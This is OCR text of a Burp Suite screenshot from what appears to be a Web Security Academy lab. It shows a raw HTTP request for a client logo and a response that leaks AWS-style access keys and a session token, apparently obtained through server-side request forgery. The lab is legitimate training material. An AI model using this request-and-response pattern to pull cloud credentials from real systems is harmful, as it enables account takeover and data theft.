 Send Cancel < ▼ > ▼ Target: https://ac6f1f9f1e0be0c2804a03b102cd0070.web-security-academy.net ?
Request
Pretty Raw \n Actions COPIED CLIENT ID
1 GET /client/4vPsAh8qKh2KbOshbP2Nl/logo HTTP/1.1
2 Host: ac6f1f9f1e0be0c2804a03b102cd0070.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac6f1f9f1e0be0c2804a03b102cd0070.web-security-academy.net/interaction/Y8icBLDa3F9OtIkhO6V85
9 Cookie: _session=YLmM_wfJbjunxkIC-kmA1; _session.legacy=YLmM_wfJbjunxkIC-kmA1
10
11
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 09 Feb 2021 06:52:27 GMT
5 Connection: close
6 Content-Length: 524
7
8 {
9 "Code":"Success",
10 "LastUpdated":"2021-02-09T06:38:45.322900Z",
11 "Type":"AWS-HMAC",
12 "AccessKeyId":"NMDS8KUx4j0VEbRXOtpR",
13 "SecretAccessKey":"J2xWlh7ZSba88olOhy4au4klKBqqTNKtT4sNhAwb",
14 "Token":"oj6NDDdZC1S8ODtxNSLZgCk0ISPlcKIVoRZfEOQFPoGxQ5qbUdsdSsrCV1nwkCVf20TJopoZMznddOf7D5DVceUey4I2zBOYV1jhxhOew4WXaYeZ6UyNmQ
15 "Expiration":"2027-02-08T06:38:45.322900Z"
16 }